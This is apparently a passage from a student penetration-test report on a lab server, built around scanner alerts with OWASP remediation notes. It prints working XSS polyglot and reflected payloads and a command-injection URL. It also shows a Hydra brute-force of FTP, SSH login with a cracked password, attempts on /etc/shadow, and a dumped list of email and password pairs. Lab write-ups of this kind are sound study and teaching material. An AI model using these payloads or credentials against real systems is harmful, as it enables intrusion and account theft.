#### *XSS DOM based*

*Attack:*

*http://10.10.0.66/login.php#jaVasCript:/\*-/\*`/\*\`/\*'/\*"/\*\*/(/\* \*/oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/- -!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e*

#### *Description:*



*Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.*

*When an attacker gets a user's browser to execute his/her code, the code will run within the security context (or zone) of the hosting web site. With this level of privilege, the code has the ability to read, modify and transmit any sensitive data accessible by the browser. A Cross-site Scripted user could have his/her account hijacked (cookie theft), their browser redirected to another location, or possibly shown fraudulent content delivered by the web site they are visiting. Cross-site Scripting attacks essentially compromise the trust relationship between a user and the web site. Applications utilizing browser object instances which load content from the file system may execute code under the local machine zone allowing for system compromise.*

*There are three types of Cross-site Scripting attacks: non-persistent, persistent and DOM-based. Non-persistent attacks and DOM-based attacks require a user to either visit a specially crafted link laced with malicious code, or visit a malicious web page containing a web form, which when posted to the vulnerable site, will mount the attack. Using a malicious form will oftentimes take place when the vulnerable resource only accepts HTTP POST requests. In such a case, the form can be submitted automatically, without the victim's knowledge (e.g. by using JavaScript). Upon clicking on the malicious link or submitting the malicious form, the XSS payload will get echoed back and will get interpreted by the user's browser and execute. Another technique to send almost arbitrary requests (GET and POST) is by using an embedded client, such as Adobe Flash.*

*Persistent attacks occur when the malicious code is submitted to a web site where it's stored for a period of time. Examples of an attacker's favorite targets often include message board posts, web mail messages, and web chat software. The unsuspecting user is not required to interact with any additional site/link (e.g. an attacker site or a malicious link sent via email), just simply view the web page containing the code.*

#### *Solution:*

*Phase: Architecture and Design*

*Use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.*

*Examples of libraries and frameworks that make it easier to generate properly encoded output include Microsoft's Anti-XSS library, the OWASP ESAPI Encoding module, and Apache Wicket.*

#### *Reference:*

*http://projects.webappsec.org/Cross-Site-Scripting http://cwe.mitre.org/data/definitions/79.html*

*Alert Tags:*



*OWASP\_2017\_A07 https://owasp.org/www-project-top-ten/2017/A7\_2017-Cross-Site\_Scripting\_(XSS).html OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-CLNT-01 https://owasp.org/www-project-web-security-testing-guide/v42/4-* Web Application Security Testing/11-Client-side Testing/01-Testing for DOM*based\_Cross\_Site\_Scripting*

#### *Exploit 4:*

*XSS Persistent*

*Attack: http://10.10.0.66/data/customer.list*

*Evidence: CUSTOMER LIST EXPOSED! NqF5Rz@yahoo.com : connie //// long@gmail.com : capone //// hjk12345@hotmail.com : ned //// snoogy@yahoo.com : frank //// polobear@yahoo.com : jess //// mkgiy13@gmail.com : max //// tempbeauties@live.com : peterpiper //// amohalko@gmail.com : desiree //// ramy43@gmail.com : greatone //// dowjones@hotmail.com : stockman //// yahotmail@hotmail.com : eugene //// hydro1@gmail.com : maurice //// boneman22@gmail.com : dennis //// hamlin@hotmail.com : willie //// nevirts@gmail.com : jackie //// redtop@live.com : camille //// langp@hotmail.com : pontoosh //// jnardi@live.com : peter //// 4degrees@hotmail.com : ralph //// fretteaser@hotmail.com : derek //// bsquard@live.com : wilbur //// zd0ns23@live.com : wrinkle //// scheefca@live.com : gerry //// enobrac@gmail.com : marcy //// saazuhl1273@gmail.com : cauhuln //// fwe315@live.com : evan //// wilson@gmail.com : triad ////* 



*navresbo@yahoo.com : heather //// XO6Pn75pjjK@yahoo.com : sandy //// darkness024@yahoo.com : randy //// jjstrokes@live.com : beansko //// zimago@yahoo.com : george //// katrina@gmail.com : harald //// awesome@gmail.com : larry //// jess@yahoo.com : jesse ////* 

#### *Description:*

*Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.*

*When an attacker gets a user's browser to execute his/her code, the code will run within the security context (or zone) of the hosting web site. With this level of privilege, the code has the ability to read, modify and transmit any sensitive data accessible by the browser. A Cross-site Scripted user could have his/her account hijacked (cookie theft), their browser redirected to another location, or possibly shown fraudulent content delivered by the web site they are visiting. Cross-site Scripting attacks essentially compromise the trust relationship between a user and the web site. Applications utilizing browser object instances which load content from the file system may execute code under the local machine zone allowing for system compromise.*

#### *Solution:*

*Consult the XSS Prevention Cheat Sheet for more details on the types of encoding and escaping that are needed.*

*Ensure that you perform input validation at well-defined interfaces within the application. This will help protect the application even if a component is reused or moved elsewhere.*

#### *Reference:*

*http://projects.webappsec.org/Cross-Site-Scripting http://cwe.mitre.org/data/definitions/79.html*

*Alert Tags:*

*OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-INPV-02 https://owasp.org/www-project-web-security-testing-guide/v42/4- Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/02- Testing\_for\_Stored\_Cross\_Site\_Scripting OWASP\_2017\_A07 https://owasp.org/www-project-top-ten/2017/A7\_2017-Cross-Site\_Scripting\_(XSS).html*



Clone kali-linux-2022.3-virtualbox-amd64 [Run]



#### *Exploit 5:*

#### *XSS Reflected*

#### *Attack:*

*http://10.10.0.66/login.php?Login=Enter&password=ZAP&username=%3Cimg+src%3Dx+onerror%3Dpro mpt%28%29%3E*

#### *Description:*

*Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance.* 

#### *Solution:*

#### *Phase: Architecture and Design*

*For any security checks that are performed on the client side, ensure that these checks are duplicated on the server side, in order to avoid CWE-602. Attackers can bypass the client-side checks by modifying values after the checks have been performed, or by changing the client to remove the client-side checks entirely. Then, these modified values would be submitted to the server.*

#### *Reference:*

*http://projects.webappsec.org/Cross-Site-Scripting http://cwe.mitre.org/data/definitions/79.html*



*Alert Tags:*

*OWASP\_2017\_A07 https://owasp.org/www-project-top-ten/2017/A7\_2017-Cross-Site\_Scripting\_(XSS).html OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-INPV-01 https://owasp.org/www-project-web-security-testing-guide/v42/4- Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/01- Testing\_for\_Reflected\_Cross\_Site\_Scripting*



#### *Exploit 6:*

*Remote OS command injection*

*Attack:*

*http://10.10.0.66/?email=foo-bar%40example.com%27%26sleep+15%26%27&name=ZAP*

#### *Description:*

*Attack technique used for unauthorized execution of operating system commands. This attack is possible when an application accepts untrusted input to build operating system commands in an insecure manner involving improper data sanitization, and/or improper calling of external programs. The scan rule was able to control the timing of the application response by sending [foobar@example.com'&sleep 15&'] to the operating system running this application.*



#### *Solution:*

*If at all possible, use library calls rather than external processes to recreate the desired functionality.*

*Run your code in a "jail" or similar sandbox environment that enforces strict boundaries between the process and the operating system. This may effectively restrict which files can be accessed in a particular directory or which commands can be executed by your software.*

*OS-level examples include the Unix chroot jail, AppArmor, and SELinux. In general, managed code may provide some protection. For example, java.io.FilePermission in the Java SecurityManager allows you to specify restrictions on file operations.*

*This may not be a feasible solution, and it only limits the impact to the operating system; the rest of your application may still be subject to compromise.*

*Reference:*

*http://cwe.mitre.org/data/definitions/78.html https://owasp.org/www-community/attacks/Command\_Injection*

*Alert Tags:*

*OWASP\_2017\_A01 https://owasp.org/www-project-top-ten/2017/A1\_2017-Injection.html OWASP\_2021\_A03 https://owasp.org/Top10/A03\_2021-Injection/ WSTG-v42-INPV-12 https://owasp.org/www-project-web-security-testing-guide/v42/4- Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/12-Testing\_for\_Command\_Injection*





#### *Exploit 7:*

*Brute Force (HYDRA and rockyou.txt) Password Finding plus SSH access to NBN Gateway/Server*

*From the exploit 1, Anonymous FTP Login Reporting (information on ftp port open 9001 – Network Scanning), we obtained the user id Gibson. Now we will try to find the password of Gibson by using HYDRA and rockyou.txt wordlist* 

*We don't have the password, so we will crack it using rockyou.txt. Go to kali machine, directory /usr/share/wordlists/*

- $\geq$  \$ cd /usr/share/wordlists/
- $\geq$ \$ sudo gunzip rockyou.txt.gz

*Now we have the rockyou.txt file, run HYDRA*

➢ \$ hydra -l gibson -P /usr/share/wordlists/rockyou.txt -vV 10.10.0.66 -s 9001 ftp



*With the above result, we can enter the machine via ssh*

 $>$ \$ ssh -p 443 10.10.0.66 -l gibson



 $\triangleright$  \$ password: digital

#### *ACCESS TO SHELL - SUCCESS!!!*

*Reference:*

<https://www.dc864.org/2022/06/tryhackme-writeup-agent-sudo/>

### *Step 4: Post-Exploiting*

*Now that we have access to the Gateway / Server machine, we will try to further understand vulnerabilities in the NBN system.*

#### *Post-Exploit 1*

*Try to get the password hashed files /etc/passwd and /etc/shadow at the server 10.10.0.66*

*/etc/passwd is easy, with a simple cat*

*/etc/shadow requires privilege escalation*

 $\geq$ \$ uname -a

*Found OS information from server 10.10.0.66*

*Linux nbnserver 4.15.0-47-generic #50-Ubuntu SMP Wed Mar 13 10:44:52 UTC 2019 x86\_64 x86\_64 x86\_64 GNU/Linux*